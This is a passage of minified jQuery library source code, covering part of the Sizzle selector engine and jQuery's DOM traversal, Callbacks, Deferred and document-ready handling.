									return p ? b.getElementsByClassName(a) : void 0;
								}),
						  (r = []),
						  (q = []),
						  (c.qsa = $.test(g.querySelectorAll)) &&
								(ja(function (a) {
									(o.appendChild(a).innerHTML =
										"<a id='" +
										u +
										"'></a><select id='" +
										u +
										"-\f]' msallowcapture=''><option selected=''></option></select>"),
										a.querySelectorAll("[msallowcapture^='']").length &&
											q.push("[*^$]=" + L + "*(?:''|\"\")"),
										a.querySelectorAll("[selected]").length ||
											q.push("\\[" + L + "*(?:value|" + K + ")"),
										a.querySelectorAll("[id~=" + u + "-]").length || q.push("~="),
										a.querySelectorAll(":checked").length || q.push(":checked"),
										a.querySelectorAll("a#" + u + "+*").length || q.push(".#.+[+~]");
								}),
								ja(function (a) {
									var b = g.createElement("input");
									b.setAttribute("type", "hidden"),
										a.appendChild(b).setAttribute("name", "D"),
										a.querySelectorAll("[name=d]").length && q.push("name" + L + "*[*^$|!~]?="),
										a.querySelectorAll(":enabled").length || q.push(":enabled", ":disabled"),
										a.querySelectorAll("*,:x"),
										q.push(",.*:");
								})),
						  (c.matchesSelector = $.test(
								(s =
									o.matches ||
									o.webkitMatchesSelector ||
									o.mozMatchesSelector ||
									o.oMatchesSelector ||
									o.msMatchesSelector)
						  )) &&
								ja(function (a) {
									(c.disconnectedMatch = s.call(a, "div")), s.call(a, "[s!='']:x"), r.push("!=", P);
								}),
						  (q = q.length && new RegExp(q.join("|"))),
						  (r = r.length && new RegExp(r.join("|"))),
						  (b = $.test(o.compareDocumentPosition)),
						  (t =
								b || $.test(o.contains)
									? function (a, b) {
											var c = 9 === a.nodeType ? a.documentElement : a,
												d = b && b.parentNode;
											return (
												a === d ||
												!(
													!d ||
													1 !== d.nodeType ||
													!(c.contains
														? c.contains(d)
														: a.compareDocumentPosition &&
														  16 & a.compareDocumentPosition(d))
												)
											);
									  }
									: function (a, b) {
											if (b) while ((b = b.parentNode)) if (b === a) return !0;
											return !1;
									  }),
						  (B = b
								? function (a, b) {
										if (a === b) return (l = !0), 0;
										var d = !a.compareDocumentPosition - !b.compareDocumentPosition;
										return d
											? d
											: ((d =
													(a.ownerDocument || a) === (b.ownerDocument || b)
														? a.compareDocumentPosition(b)
														: 1),
											  1 & d || (!c.sortDetached && b.compareDocumentPosition(a) === d)
													? a === g || (a.ownerDocument === v && t(v, a))
														? -1
														: b === g || (b.ownerDocument === v && t(v, b))
														? 1
														: k
														? J(k, a) - J(k, b)
														: 0
													: 4 & d
													? -1
													: 1);
								  }
								: function (a, b) {
										if (a === b) return (l = !0), 0;
										var c,
											d = 0,
											e = a.parentNode,
											f = b.parentNode,
											h = [a],
											i = [b];
										if (!e || !f)
											return a === g
												? -1
												: b === g
												? 1
												: e
												? -1
												: f
												? 1
												: k
												? J(k, a) - J(k, b)
												: 0;
										if (e === f) return la(a, b);
										c = a;
										while ((c = c.parentNode)) h.unshift(c);
										c = b;
										while ((c = c.parentNode)) i.unshift(c);
										while (h[d] === i[d]) d++;
										return d ? la(h[d], i[d]) : h[d] === v ? -1 : i[d] === v ? 1 : 0;
								  }),
						  g)
						: n;
				}),
			(ga.matches = function (a, b) {
				return ga(a, null, null, b);
			}),
			(ga.matchesSelector = function (a, b) {
				if (
					((a.ownerDocument || a) !== n && m(a),
					(b = b.replace(U, "='$1']")),
					!(!c.matchesSelector || !p || (r && r.test(b)) || (q && q.test(b))))
				)
					try {
						var d = s.call(a, b);
						if (d || c.disconnectedMatch || (a.document && 11 !== a.document.nodeType)) return d;
					} catch (e) {}
				return ga(b, n, null, [a]).length > 0;
			}),
			(ga.contains = function (a, b) {
				return (a.ownerDocument || a) !== n && m(a), t(a, b);
			}),
			(ga.attr = function (a, b) {
				(a.ownerDocument || a) !== n && m(a);
				var e = d.attrHandle[b.toLowerCase()],
					f = e && D.call(d.attrHandle, b.toLowerCase()) ? e(a, b, !p) : void 0;
				return void 0 !== f
					? f
					: c.attributes || !p
					? a.getAttribute(b)
					: (f = a.getAttributeNode(b)) && f.specified
					? f.value
					: null;
			}),
			(ga.error = function (a) {
				throw new Error("Syntax error, unrecognized expression: " + a);
			}),
			(ga.uniqueSort = function (a) {
				var b,
					d = [],
					e = 0,
					f = 0;
				if (((l = !c.detectDuplicates), (k = !c.sortStable && a.slice(0)), a.sort(B), l)) {
					while ((b = a[f++])) b === a[f] && (e = d.push(f));
					while (e--) a.splice(d[e], 1);
				}
				return (k = null), a;
			}),
			(e = ga.getText =
				function (a) {
					var b,
						c = "",
						d = 0,
						f = a.nodeType;
					if (f) {
						if (1 === f || 9 === f || 11 === f) {
							if ("string" == typeof a.textContent) return a.textContent;
							for (a = a.firstChild; a; a = a.nextSibling) c += e(a);
						} else if (3 === f || 4 === f) return a.nodeValue;
					} else while ((b = a[d++])) c += e(b);
					return c;
				}),
			(d = ga.selectors =
				{
					cacheLength: 50,
					createPseudo: ia,
					match: X,
					attrHandle: {},
					find: {},
					relative: {
						">": { dir: "parentNode", first: !0 },
						" ": { dir: "parentNode" },
						"+": { dir: "previousSibling", first: !0 },
						"~": { dir: "previousSibling" },
					},
					preFilter: {
						ATTR: function (a) {
							return (
								(a[1] = a[1].replace(ca, da)),
								(a[3] = (a[3] || a[4] || a[5] || "").replace(ca, da)),
								"~=" === a[2] && (a[3] = " " + a[3] + " "),
								a.slice(0, 4)
							);
						},
						CHILD: function (a) {
							return (
								(a[1] = a[1].toLowerCase()),
								"nth" === a[1].slice(0, 3)
									? (a[3] || ga.error(a[0]),
									  (a[4] = +(a[4] ? a[5] + (a[6] || 1) : 2 * ("even" === a[3] || "odd" === a[3]))),
									  (a[5] = +(a[7] + a[8] || "odd" === a[3])))
									: a[3] && ga.error(a[0]),
								a
							);
						},
						PSEUDO: function (a) {
							var b,
								c = !a[6] && a[2];
							return X.CHILD.test(a[0])
								? null
								: (a[3]
										? (a[2] = a[4] || a[5] || "")
										: c &&
										  V.test(c) &&
										  (b = g(c, !0)) &&
										  (b = c.indexOf(")", c.length - b) - c.length) &&
										  ((a[0] = a[0].slice(0, b)), (a[2] = c.slice(0, b))),
								  a.slice(0, 3));
						},
					},
					filter: {
						TAG: function (a) {
							var b = a.replace(ca, da).toLowerCase();
							return "*" === a
								? function () {
										return !0;
								  }
								: function (a) {
										return a.nodeName && a.nodeName.toLowerCase() === b;
								  };
						},
						CLASS: function (a) {
							var b = y[a + " "];
							return (
								b ||
								((b = new RegExp("(^|" + L + ")" + a + "(" + L + "|$)")) &&
									y(a, function (a) {
										return b.test(
											("string" == typeof a.className && a.className) ||
												("undefined" != typeof a.getAttribute && a.getAttribute("class")) ||
												""
										);
									}))
							);
						},
						ATTR: function (a, b, c) {
							return function (d) {
								var e = ga.attr(d, a);
								return null == e
									? "!=" === b
									: b
									? ((e += ""),
									  "=" === b
											? e === c
											: "!=" === b
											? e !== c
											: "^=" === b
											? c && 0 === e.indexOf(c)
											: "*=" === b
											? c && e.indexOf(c) > -1
											: "$=" === b
											? c && e.slice(-c.length) === c
											: "~=" === b
											? (" " + e.replace(Q, " ") + " ").indexOf(c) > -1
											: "|=" === b
											? e === c || e.slice(0, c.length + 1) === c + "-"
											: !1)
									: !0;
							};
						},
						CHILD: function (a, b, c, d, e) {
							var f = "nth" !== a.slice(0, 3),
								g = "last" !== a.slice(-4),
								h = "of-type" === b;
							return 1 === d && 0 === e
								? function (a) {
										return !!a.parentNode;
								  }
								: function (b, c, i) {
										var j,
											k,
											l,
											m,
											n,
											o,
											p = f !== g ? "nextSibling" : "previousSibling",
											q = b.parentNode,
											r = h && b.nodeName.toLowerCase(),
											s = !i && !h;
										if (q) {
											if (f) {
												while (p) {
													l = b;
													while ((l = l[p]))
														if (h ? l.nodeName.toLowerCase() === r : 1 === l.nodeType)
															return !1;
													o = p = "only" === a && !o && "nextSibling";
												}
												return !0;
											}
											if (((o = [g ? q.firstChild : q.lastChild]), g && s)) {
												(k = q[u] || (q[u] = {})),
													(j = k[a] || []),
													(n = j[0] === w && j[1]),
													(m = j[0] === w && j[2]),
													(l = n && q.childNodes[n]);
												while ((l = (++n && l && l[p]) || (m = n = 0) || o.pop()))
													if (1 === l.nodeType && ++m && l === b) {
														k[a] = [w, n, m];
														break;
													}
											} else if (s && (j = (b[u] || (b[u] = {}))[a]) && j[0] === w) m = j[1];
											else
												while ((l = (++n && l && l[p]) || (m = n = 0) || o.pop()))
													if (
														(h ? l.nodeName.toLowerCase() === r : 1 === l.nodeType) &&
														++m &&
														(s && ((l[u] || (l[u] = {}))[a] = [w, m]), l === b)
													)
														break;
											return (m -= e), m === d || (m % d === 0 && m / d >= 0);
										}
								  };
						},
						PSEUDO: function (a, b) {
							var c,
								e =
									d.pseudos[a] ||
									d.setFilters[a.toLowerCase()] ||
									ga.error("unsupported pseudo: " + a);
							return e[u]
								? e(b)
								: e.length > 1
								? ((c = [a, a, "", b]),
								  d.setFilters.hasOwnProperty(a.toLowerCase())
										? ia(function (a, c) {
												var d,
													f = e(a, b),
													g = f.length;
												while (g--) (d = J(a, f[g])), (a[d] = !(c[d] = f[g]));
										  })
										: function (a) {
												return e(a, 0, c);
										  })
								: e;
						},
					},
					pseudos: {
						not: ia(function (a) {
							var b = [],
								c = [],
								d = h(a.replace(R, "$1"));
							return d[u]
								? ia(function (a, b, c, e) {
										var f,
											g = d(a, null, e, []),
											h = a.length;
										while (h--) (f = g[h]) && (a[h] = !(b[h] = f));
								  })
								: function (a, e, f) {
										return (b[0] = a), d(b, null, f, c), (b[0] = null), !c.pop();
								  };
						}),
						has: ia(function (a) {
							return function (b) {
								return ga(a, b).length > 0;
							};
						}),
						contains: ia(function (a) {
							return (
								(a = a.replace(ca, da)),
								function (b) {
									return (b.textContent || b.innerText || e(b)).indexOf(a) > -1;
								}
							);
						}),
						lang: ia(function (a) {
							return (
								W.test(a || "") || ga.error("unsupported lang: " + a),
								(a = a.replace(ca, da).toLowerCase()),
								function (b) {
									var c;
									do
										if ((c = p ? b.lang : b.getAttribute("xml:lang") || b.getAttribute("lang")))
											return (c = c.toLowerCase()), c === a || 0 === c.indexOf(a + "-");
									while ((b = b.parentNode) && 1 === b.nodeType);
									return !1;
								}
							);
						}),
						target: function (b) {
							var c = a.location && a.location.hash;
							return c && c.slice(1) === b.id;
						},
						root: function (a) {
							return a === o;
						},
						focus: function (a) {
							return (
								a === n.activeElement &&
								(!n.hasFocus || n.hasFocus()) &&
								!!(a.type || a.href || ~a.tabIndex)
							);
						},
						enabled: function (a) {
							return a.disabled === !1;
						},
						disabled: function (a) {
							return a.disabled === !0;
						},
						checked: function (a) {
							var b = a.nodeName.toLowerCase();
							return ("input" === b && !!a.checked) || ("option" === b && !!a.selected);
						},
						selected: function (a) {
							return a.parentNode && a.parentNode.selectedIndex, a.selected === !0;
						},
						empty: function (a) {
							for (a = a.firstChild; a; a = a.nextSibling) if (a.nodeType < 6) return !1;
							return !0;
						},
						parent: function (a) {
							return !d.pseudos.empty(a);
						},
						header: function (a) {
							return Z.test(a.nodeName);
						},
						input: function (a) {
							return Y.test(a.nodeName);
						},
						button: function (a) {
							var b = a.nodeName.toLowerCase();
							return ("input" === b && "button" === a.type) || "button" === b;
						},
						text: function (a) {
							var b;
							return (
								"input" === a.nodeName.toLowerCase() &&
								"text" === a.type &&
								(null == (b = a.getAttribute("type")) || "text" === b.toLowerCase())
							);
						},
						first: oa(function () {
							return [0];
						}),
						last: oa(function (a, b) {
							return [b - 1];
						}),
						eq: oa(function (a, b, c) {
							return [0 > c ? c + b : c];
						}),
						even: oa(function (a, b) {
							for (var c = 0; b > c; c += 2) a.push(c);
							return a;
						}),
						odd: oa(function (a, b) {
							for (var c = 1; b > c; c += 2) a.push(c);
							return a;
						}),
						lt: oa(function (a, b, c) {
							for (var d = 0 > c ? c + b : c; --d >= 0; ) a.push(d);
							return a;
						}),
						gt: oa(function (a, b, c) {
							for (var d = 0 > c ? c + b : c; ++d < b; ) a.push(d);
							return a;
						}),
					},
				}),
			(d.pseudos.nth = d.pseudos.eq);
		for (b in { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }) d.pseudos[b] = ma(b);
		for (b in { submit: !0, reset: !0 }) d.pseudos[b] = na(b);
		function qa() {}
		(qa.prototype = d.filters = d.pseudos),
			(d.setFilters = new qa()),
			(g = ga.tokenize =
				function (a, b) {
					var c,
						e,
						f,
						g,
						h,
						i,
						j,
						k = z[a + " "];
					if (k) return b ? 0 : k.slice(0);
					(h = a), (i = []), (j = d.preFilter);
					while (h) {
						(!c || (e = S.exec(h))) && (e && (h = h.slice(e[0].length) || h), i.push((f = []))),
							(c = !1),
							(e = T.exec(h)) &&
								((c = e.shift()),
								f.push({ value: c, type: e[0].replace(R, " ") }),
								(h = h.slice(c.length)));
						for (g in d.filter)
							!(e = X[g].exec(h)) ||
								(j[g] && !(e = j[g](e))) ||
								((c = e.shift()), f.push({ value: c, type: g, matches: e }), (h = h.slice(c.length)));
						if (!c) break;
					}
					return b ? h.length : h ? ga.error(a) : z(a, i).slice(0);
				});
		function ra(a) {
			for (var b = 0, c = a.length, d = ""; c > b; b++) d += a[b].value;
			return d;
		}
		function sa(a, b, c) {
			var d = b.dir,
				e = c && "parentNode" === d,
				f = x++;
			return b.first
				? function (b, c, f) {
						while ((b = b[d])) if (1 === b.nodeType || e) return a(b, c, f);
				  }
				: function (b, c, g) {
						var h,
							i,
							j = [w, f];
						if (g) {
							while ((b = b[d])) if ((1 === b.nodeType || e) && a(b, c, g)) return !0;
						} else
							while ((b = b[d]))
								if (1 === b.nodeType || e) {
									if (((i = b[u] || (b[u] = {})), (h = i[d]) && h[0] === w && h[1] === f))
										return (j[2] = h[2]);
									if (((i[d] = j), (j[2] = a(b, c, g)))) return !0;
								}
				  };
		}
		function ta(a) {
			return a.length > 1
				? function (b, c, d) {
						var e = a.length;
						while (e--) if (!a[e](b, c, d)) return !1;
						return !0;
				  }
				: a[0];
		}
		function ua(a, b, c) {
			for (var d = 0, e = b.length; e > d; d++) ga(a, b[d], c);
			return c;
		}
		function va(a, b, c, d, e) {
			for (var f, g = [], h = 0, i = a.length, j = null != b; i > h; h++)
				(f = a[h]) && (!c || c(f, d, e)) && (g.push(f), j && b.push(h));
			return g;
		}
		function wa(a, b, c, d, e, f) {
			return (
				d && !d[u] && (d = wa(d)),
				e && !e[u] && (e = wa(e, f)),
				ia(function (f, g, h, i) {
					var j,
						k,
						l,
						m = [],
						n = [],
						o = g.length,
						p = f || ua(b || "*", h.nodeType ? [h] : h, []),
						q = !a || (!f && b) ? p : va(p, m, a, h, i),
						r = c ? (e || (f ? a : o || d) ? [] : g) : q;
					if ((c && c(q, r, h, i), d)) {
						(j = va(r, n)), d(j, [], h, i), (k = j.length);
						while (k--) (l = j[k]) && (r[n[k]] = !(q[n[k]] = l));
					}
					if (f) {
						if (e || a) {
							if (e) {
								(j = []), (k = r.length);
								while (k--) (l = r[k]) && j.push((q[k] = l));
								e(null, (r = []), j, i);
							}
							k = r.length;
							while (k--) (l = r[k]) && (j = e ? J(f, l) : m[k]) > -1 && (f[j] = !(g[j] = l));
						}
					} else (r = va(r === g ? r.splice(o, r.length) : r)), e ? e(null, g, r, i) : H.apply(g, r);
				})
			);
		}
		function xa(a) {
			for (
				var b,
					c,
					e,
					f = a.length,
					g = d.relative[a[0].type],
					h = g || d.relative[" "],
					i = g ? 1 : 0,
					k = sa(
						function (a) {
							return a === b;
						},
						h,
						!0
					),
					l = sa(
						function (a) {
							return J(b, a) > -1;
						},
						h,
						!0
					),
					m = [
						function (a, c, d) {
							var e = (!g && (d || c !== j)) || ((b = c).nodeType ? k(a, c, d) : l(a, c, d));
							return (b = null), e;
						},
					];
				f > i;
				i++
			)
				if ((c = d.relative[a[i].type])) m = [sa(ta(m), c)];
				else {
					if (((c = d.filter[a[i].type].apply(null, a[i].matches)), c[u])) {
						for (e = ++i; f > e; e++) if (d.relative[a[e].type]) break;
						return wa(
							i > 1 && ta(m),
							i > 1 &&
								ra(a.slice(0, i - 1).concat({ value: " " === a[i - 2].type ? "*" : "" })).replace(
									R,
									"$1"
								),
							c,
							e > i && xa(a.slice(i, e)),
							f > e && xa((a = a.slice(e))),
							f > e && ra(a)
						);
					}
					m.push(c);
				}
			return ta(m);
		}
		function ya(a, b) {
			var c = b.length > 0,
				e = a.length > 0,
				f = function (f, g, h, i, k) {
					var l,
						m,
						o,
						p = 0,
						q = "0",
						r = f && [],
						s = [],
						t = j,
						u = f || (e && d.find.TAG("*", k)),
						v = (w += null == t ? 1 : Math.random() || 0.1),
						x = u.length;
					for (k && (j = g !== n && g); q !== x && null != (l = u[q]); q++) {
						if (e && l) {
							m = 0;
							while ((o = a[m++]))
								if (o(l, g, h)) {
									i.push(l);
									break;
								}
							k && (w = v);
						}
						c && ((l = !o && l) && p--, f && r.push(l));
					}
					if (((p += q), c && q !== p)) {
						m = 0;
						while ((o = b[m++])) o(r, s, g, h);
						if (f) {
							if (p > 0) while (q--) r[q] || s[q] || (s[q] = F.call(i));
							s = va(s);
						}
						H.apply(i, s), k && !f && s.length > 0 && p + b.length > 1 && ga.uniqueSort(i);
					}
					return k && ((w = v), (j = t)), r;
				};
			return c ? ia(f) : f;
		}
		return (
			(h = ga.compile =
				function (a, b) {
					var c,
						d = [],
						e = [],
						f = A[a + " "];
					if (!f) {
						b || (b = g(a)), (c = b.length);
						while (c--) (f = xa(b[c])), f[u] ? d.push(f) : e.push(f);
						(f = A(a, ya(e, d))), (f.selector = a);
					}
					return f;
				}),
			(i = ga.select =
				function (a, b, e, f) {
					var i,
						j,
						k,
						l,
						m,
						n = "function" == typeof a && a,
						o = !f && g((a = n.selector || a));
					if (((e = e || []), 1 === o.length)) {
						if (
							((j = o[0] = o[0].slice(0)),
							j.length > 2 &&
								"ID" === (k = j[0]).type &&
								c.getById &&
								9 === b.nodeType &&
								p &&
								d.relative[j[1].type])
						) {
							if (((b = (d.find.ID(k.matches[0].replace(ca, da), b) || [])[0]), !b)) return e;
							n && (b = b.parentNode), (a = a.slice(j.shift().value.length));
						}
						i = X.needsContext.test(a) ? 0 : j.length;
						while (i--) {
							if (((k = j[i]), d.relative[(l = k.type)])) break;
							if (
								(m = d.find[l]) &&
								(f = m(k.matches[0].replace(ca, da), (aa.test(j[0].type) && pa(b.parentNode)) || b))
							) {
								if ((j.splice(i, 1), (a = f.length && ra(j)), !a)) return H.apply(e, f), e;
								break;
							}
						}
					}
					return (n || h(a, o))(f, b, !p, e, (aa.test(a) && pa(b.parentNode)) || b), e;
				}),
			(c.sortStable = u.split("").sort(B).join("") === u),
			(c.detectDuplicates = !!l),
			m(),
			(c.sortDetached = ja(function (a) {
				return 1 & a.compareDocumentPosition(n.createElement("div"));
			})),
			ja(function (a) {
				return (a.innerHTML = "<a href='#'></a>"), "#" === a.firstChild.getAttribute("href");
			}) ||
				ka("type|href|height|width", function (a, b, c) {
					return c ? void 0 : a.getAttribute(b, "type" === b.toLowerCase() ? 1 : 2);
				}),
			(c.attributes &&
				ja(function (a) {
					return (
						(a.innerHTML = "<input/>"),
						a.firstChild.setAttribute("value", ""),
						"" === a.firstChild.getAttribute("value")
					);
				})) ||
				ka("value", function (a, b, c) {
					return c || "input" !== a.nodeName.toLowerCase() ? void 0 : a.defaultValue;
				}),
			ja(function (a) {
				return null == a.getAttribute("disabled");
			}) ||
				ka(K, function (a, b, c) {
					var d;
					return c
						? void 0
						: a[b] === !0
						? b.toLowerCase()
						: (d = a.getAttributeNode(b)) && d.specified
						? d.value
						: null;
				}),
			ga
		);
	})(a);
	(n.find = t),
		(n.expr = t.selectors),
		(n.expr[":"] = n.expr.pseudos),
		(n.unique = t.uniqueSort),
		(n.text = t.getText),
		(n.isXMLDoc = t.isXML),
		(n.contains = t.contains);
	var u = n.expr.match.needsContext,
		v = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
		w = /^.[^:#\[\.,]*$/;
	function x(a, b, c) {
		if (n.isFunction(b))
			return n.grep(a, function (a, d) {
				return !!b.call(a, d, a) !== c;
			});
		if (b.nodeType)
			return n.grep(a, function (a) {
				return (a === b) !== c;
			});
		if ("string" == typeof b) {
			if (w.test(b)) return n.filter(b, a, c);
			b = n.filter(b, a);
		}
		return n.grep(a, function (a) {
			return g.call(b, a) >= 0 !== c;
		});
	}
	(n.filter = function (a, b, c) {
		var d = b[0];
		return (
			c && (a = ":not(" + a + ")"),
			1 === b.length && 1 === d.nodeType
				? n.find.matchesSelector(d, a)
					? [d]
					: []
				: n.find.matches(
						a,
						n.grep(b, function (a) {
							return 1 === a.nodeType;
						})
				  )
		);
	}),
		n.fn.extend({
			find: function (a) {
				var b,
					c = this.length,
					d = [],
					e = this;
				if ("string" != typeof a)
					return this.pushStack(
						n(a).filter(function () {
							for (b = 0; c > b; b++) if (n.contains(e[b], this)) return !0;
						})
					);
				for (b = 0; c > b; b++) n.find(a, e[b], d);
				return (
					(d = this.pushStack(c > 1 ? n.unique(d) : d)),
					(d.selector = this.selector ? this.selector + " " + a : a),
					d
				);
			},
			filter: function (a) {
				return this.pushStack(x(this, a || [], !1));
			},
			not: function (a) {
				return this.pushStack(x(this, a || [], !0));
			},
			is: function (a) {
				return !!x(this, "string" == typeof a && u.test(a) ? n(a) : a || [], !1).length;
			},
		});
	var y,
		z = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,
		A = (n.fn.init = function (a, b) {
			var c, d;
			if (!a) return this;
			if ("string" == typeof a) {
				if (
					((c = "<" === a[0] && ">" === a[a.length - 1] && a.length >= 3 ? [null, a, null] : z.exec(a)),
					!c || (!c[1] && b))
				)
					return !b || b.jquery ? (b || y).find(a) : this.constructor(b).find(a);
				if (c[1]) {
					if (
						((b = b instanceof n ? b[0] : b),
						n.merge(this, n.parseHTML(c[1], b && b.nodeType ? b.ownerDocument || b : l, !0)),
						v.test(c[1]) && n.isPlainObject(b))
					)
						for (c in b) n.isFunction(this[c]) ? this[c](b[c]) : this.attr(c, b[c]);
					return this;
				}
				return (
					(d = l.getElementById(c[2])),
					d && d.parentNode && ((this.length = 1), (this[0] = d)),
					(this.context = l),
					(this.selector = a),
					this
				);
			}
			return a.nodeType
				? ((this.context = this[0] = a), (this.length = 1), this)
				: n.isFunction(a)
				? "undefined" != typeof y.ready
					? y.ready(a)
					: a(n)
				: (void 0 !== a.selector && ((this.selector = a.selector), (this.context = a.context)),
				  n.makeArray(a, this));
		});
	(A.prototype = n.fn), (y = n(l));
	var B = /^(?:parents|prev(?:Until|All))/,
		C = { children: !0, contents: !0, next: !0, prev: !0 };
	n.extend({
		dir: function (a, b, c) {
			var d = [],
				e = void 0 !== c;
			while ((a = a[b]) && 9 !== a.nodeType)
				if (1 === a.nodeType) {
					if (e && n(a).is(c)) break;
					d.push(a);
				}
			return d;
		},
		sibling: function (a, b) {
			for (var c = []; a; a = a.nextSibling) 1 === a.nodeType && a !== b && c.push(a);
			return c;
		},
	}),
		n.fn.extend({
			has: function (a) {
				var b = n(a, this),
					c = b.length;
				return this.filter(function () {
					for (var a = 0; c > a; a++) if (n.contains(this, b[a])) return !0;
				});
			},
			closest: function (a, b) {
				for (
					var c,
						d = 0,
						e = this.length,
						f = [],
						g = u.test(a) || "string" != typeof a ? n(a, b || this.context) : 0;
					e > d;
					d++
				)
					for (c = this[d]; c && c !== b; c = c.parentNode)
						if (
							c.nodeType < 11 &&
							(g ? g.index(c) > -1 : 1 === c.nodeType && n.find.matchesSelector(c, a))
						) {
							f.push(c);
							break;
						}
				return this.pushStack(f.length > 1 ? n.unique(f) : f);
			},
			index: function (a) {
				return a
					? "string" == typeof a
						? g.call(n(a), this[0])
						: g.call(this, a.jquery ? a[0] : a)
					: this[0] && this[0].parentNode
					? this.first().prevAll().length
					: -1;
			},
			add: function (a, b) {
				return this.pushStack(n.unique(n.merge(this.get(), n(a, b))));
			},
			addBack: function (a) {
				return this.add(null == a ? this.prevObject : this.prevObject.filter(a));
			},
		});
	function D(a, b) {
		while ((a = a[b]) && 1 !== a.nodeType);
		return a;
	}
	n.each(
		{
			parent: function (a) {
				var b = a.parentNode;
				return b && 11 !== b.nodeType ? b : null;
			},
			parents: function (a) {
				return n.dir(a, "parentNode");
			},
			parentsUntil: function (a, b, c) {
				return n.dir(a, "parentNode", c);
			},
			next: function (a) {
				return D(a, "nextSibling");
			},
			prev: function (a) {
				return D(a, "previousSibling");
			},
			nextAll: function (a) {
				return n.dir(a, "nextSibling");
			},
			prevAll: function (a) {
				return n.dir(a, "previousSibling");
			},
			nextUntil: function (a, b, c) {
				return n.dir(a, "nextSibling", c);
			},
			prevUntil: function (a, b, c) {
				return n.dir(a, "previousSibling", c);
			},
			siblings: function (a) {
				return n.sibling((a.parentNode || {}).firstChild, a);
			},
			children: function (a) {
				return n.sibling(a.firstChild);
			},
			contents: function (a) {
				return a.contentDocument || n.merge([], a.childNodes);
			},
		},
		function (a, b) {
			n.fn[a] = function (c, d) {
				var e = n.map(this, b, c);
				return (
					"Until" !== a.slice(-5) && (d = c),
					d && "string" == typeof d && (e = n.filter(d, e)),
					this.length > 1 && (C[a] || n.unique(e), B.test(a) && e.reverse()),
					this.pushStack(e)
				);
			};
		}
	);
	var E = /\S+/g,
		F = {};
	function G(a) {
		var b = (F[a] = {});
		return (
			n.each(a.match(E) || [], function (a, c) {
				b[c] = !0;
			}),
			b
		);
	}
	(n.Callbacks = function (a) {
		a = "string" == typeof a ? F[a] || G(a) : n.extend({}, a);
		var b,
			c,
			d,
			e,
			f,
			g,
			h = [],
			i = !a.once && [],
			j = function (l) {
				for (b = a.memory && l, c = !0, g = e || 0, e = 0, f = h.length, d = !0; h && f > g; g++)
					if (h[g].apply(l[0], l[1]) === !1 && a.stopOnFalse) {
						b = !1;
						break;
					}
				(d = !1), h && (i ? i.length && j(i.shift()) : b ? (h = []) : k.disable());
			},
			k = {
				add: function () {
					if (h) {
						var c = h.length;
						!(function g(b) {
							n.each(b, function (b, c) {
								var d = n.type(c);
								"function" === d
									? (a.unique && k.has(c)) || h.push(c)
									: c && c.length && "string" !== d && g(c);
							});
						})(arguments),
							d ? (f = h.length) : b && ((e = c), j(b));
					}
					return this;
				},
				remove: function () {
					return (
						h &&
							n.each(arguments, function (a, b) {
								var c;
								while ((c = n.inArray(b, h, c)) > -1)
									h.splice(c, 1), d && (f >= c && f--, g >= c && g--);
							}),
						this
					);
				},
				has: function (a) {
					return a ? n.inArray(a, h) > -1 : !(!h || !h.length);
				},
				empty: function () {
					return (h = []), (f = 0), this;
				},
				disable: function () {
					return (h = i = b = void 0), this;
				},
				disabled: function () {
					return !h;
				},
				lock: function () {
					return (i = void 0), b || k.disable(), this;
				},
				locked: function () {
					return !i;
				},
				fireWith: function (a, b) {
					return (
						!h || (c && !i) || ((b = b || []), (b = [a, b.slice ? b.slice() : b]), d ? i.push(b) : j(b)),
						this
					);
				},
				fire: function () {
					return k.fireWith(this, arguments), this;
				},
				fired: function () {
					return !!c;
				},
			};
		return k;
	}),
		n.extend({
			Deferred: function (a) {
				var b = [
						["resolve", "done", n.Callbacks("once memory"), "resolved"],
						["reject", "fail", n.Callbacks("once memory"), "rejected"],
						["notify", "progress", n.Callbacks("memory")],
					],
					c = "pending",
					d = {
						state: function () {
							return c;
						},
						always: function () {
							return e.done(arguments).fail(arguments), this;
						},
						then: function () {
							var a = arguments;
							return n
								.Deferred(function (c) {
									n.each(b, function (b, f) {
										var g = n.isFunction(a[b]) && a[b];
										e[f[1]](function () {
											var a = g && g.apply(this, arguments);
											a && n.isFunction(a.promise)
												? a.promise().done(c.resolve).fail(c.reject).progress(c.notify)
												: c[f[0] + "With"](
														this === d ? c.promise() : this,
														g ? [a] : arguments
												  );
										});
									}),
										(a = null);
								})
								.promise();
						},
						promise: function (a) {
							return null != a ? n.extend(a, d) : d;
						},
					},
					e = {};
				return (
					(d.pipe = d.then),
					n.each(b, function (a, f) {
						var g = f[2],
							h = f[3];
						(d[f[1]] = g.add),
							h &&
								g.add(
									function () {
										c = h;
									},
									b[1 ^ a][2].disable,
									b[2][2].lock
								),
							(e[f[0]] = function () {
								return e[f[0] + "With"](this === e ? d : this, arguments), this;
							}),
							(e[f[0] + "With"] = g.fireWith);
					}),
					d.promise(e),
					a && a.call(e, e),
					e
				);
			},
			when: function (a) {
				var b = 0,
					c = d.call(arguments),
					e = c.length,
					f = 1 !== e || (a && n.isFunction(a.promise)) ? e : 0,
					g = 1 === f ? a : n.Deferred(),
					h = function (a, b, c) {
						return function (e) {
							(b[a] = this),
								(c[a] = arguments.length > 1 ? d.call(arguments) : e),
								c === i ? g.notifyWith(b, c) : --f || g.resolveWith(b, c);
						};
					},
					i,
					j,
					k;
				if (e > 1)
					for (i = new Array(e), j = new Array(e), k = new Array(e); e > b; b++)
						c[b] && n.isFunction(c[b].promise)
							? c[b].promise().done(h(b, k, c)).fail(g.reject).progress(h(b, j, i))
							: --f;
				return f || g.resolveWith(k, c), g.promise();
			},
		});
	var H;
	(n.fn.ready = function (a) {
		return n.ready.promise().done(a), this;
	}),
		n.extend({
			isReady: !1,
			readyWait: 1,
			holdReady: function (a) {
				a ? n.readyWait++ : n.ready(!0);
			},
			ready: function (a) {
				(a === !0 ? --n.readyWait : n.isReady) ||
					((n.isReady = !0),
					(a !== !0 && --n.readyWait > 0) ||
						(H.resolveWith(l, [n]),
						n.fn.triggerHandler && (n(l).triggerHandler("ready"), n(l).off("ready"))));
			},
		});
	function I() {
		l.removeEventListener("DOMContentLoaded", I, !1), a.removeEventListener("load", I, !1), n.ready();
	}
	(n.ready.promise = function (b) {
		return (
			H ||
				((H = n.Deferred()),
				"complete" === l.readyState
					? setTimeout(n.ready)
					: (l.addEventListener("DOMContentLoaded", I, !1), a.addEventListener("load", I, !1))),
			H.promise(b)
		);
	}),
		n.ready.promise();
